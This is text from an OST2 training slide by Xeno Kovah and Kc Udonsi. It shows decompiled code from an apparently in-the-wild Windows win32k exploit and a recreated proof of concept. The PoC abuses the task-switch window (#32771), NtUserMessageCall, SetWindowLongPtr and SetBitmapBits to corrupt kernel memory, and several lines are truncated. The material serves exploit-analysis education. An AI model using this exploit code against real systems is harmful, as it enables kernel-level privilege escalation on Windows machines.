 i_syscall_0x1469_NtUserSetWindowLongPtr();
i_syscall_0x1469_NtUserSetWindowLongPtr();
i_syscall_0x1469_NtUserSetWindowLongPtr();
.ABEL_20:
CreateWindowExA(
0,
(LPCSTR)32771, // #32771 (task switch window)
//
i_exp_window_name,
0x10000000u, // WS_VISIBLE
0,
100,
100,
100,
0i64,
0i64,
wnd_class.hInstance,
0i64);
i_toggle_alt_key_2();
clear_memory(v0, 0, (int)i_exp_bitmap_bits);
if ( byte_180005058 )
*(_QWORD *)&v0[i_exp_bitmap_bits - 0x18] = v0;
else
*(_QWORD *)&v0[i_exp_bitmap_bits - 0x10] = v0;
SetBitmapBits(i_exp_bitmap_handle_3, 0x1000u, v0);
if ( platform_major_ver == 10 )
i_syscall_0x100a_NtUserMessageCall(i_popup_wnd_handle3, 0x14u, 0i64, (LPARAM)lP
else
i_syscall_0x1007_NtUserMessageCall(i_popup_wnd_handle3, 0x14u, 0i64, (LPARAM)lP
clear_memory(v0, 0, (int)i_exp_bitmap_bits);
if ( byte_180005058 )
*(_QWORD *)&v0[i_exp_bitmap_bits - 28] = v0;
else
*(_QWORD *)&v0[i_exp_bitmap_bits - 20] = v0;
SetBitmapBits(i_exp_bitmap_handle_3, i_exp_bitmap_bits, v0);
if ( platform_major_ver == 10 )
i_syscall_0x100a_NtUserMessageCall(i_popup_wnd_handle4, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
else
i_syscall_0x1007_NtUserMessageCall(i_popup_wnd_handle4, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
heap_free(v0);
Original Ex
printf("[*] Creating instance of this window\n");
HWND sploitWnd = CreateWindowEx(0, L"SploitWnd", L"", WS_VISIBLE, 0,
if (sploitWnd == INVALID_HANDLE_VALUE) {
printf("[-] Failed to create SploitWnd window\n");
exit(-1);
}
printf("[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window\
NtUserMessageCall(sploitWnd, WM_CREATE, 0, 0, 0, 0xE0, 1);
printf("[*] Allocate memory to be used for corruption\n");
PVOID mem = VirtualAlloc(0, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_R
printf("\tptr: %p\n", mem);
PBYTE byteView = (PBYTE)mem;
byteView[0x6c] = 1; // use GetKeyState in xxxPaintSwitch
//pass DrawSwitchWndHilite double dereference
PVOID* ulongView = (PVOID*)mem;
ulongView[0x20 / sizeof(PVOID)] = mem;
printf("[*] Calling SetWindowLongPtr to set window extra data, that
SetWindowLongPtr(sploitWnd, 0, (LONG_PTR)mem);
printf("[*] GetLastError = %x\n", GetLastError());
printf("[*] Creating switch window #32771, this has a result of sett
HWND switchWnd = CreateWindowEx(0, (LPCWSTR)0x8003, L"", 0, 0, 0, 0,
printf("[*] Simulating alt key press\n");
BYTE keyState[256];
GetKeyboardState(keyState);
keyState[VK_MENU] |= 0x80;
SetKeyboardState(keyState);
printf("[*] Triggering dereference of wnd->extraData by calling NtUs
NtUserMessageCall(sploitWnd, WM_ERASEBKGND, 0, 0, 0, 0x0, 1);
}
Recreated PoC
Xeno Kovah & Kc Udonsi, OST2, CC-BY-SA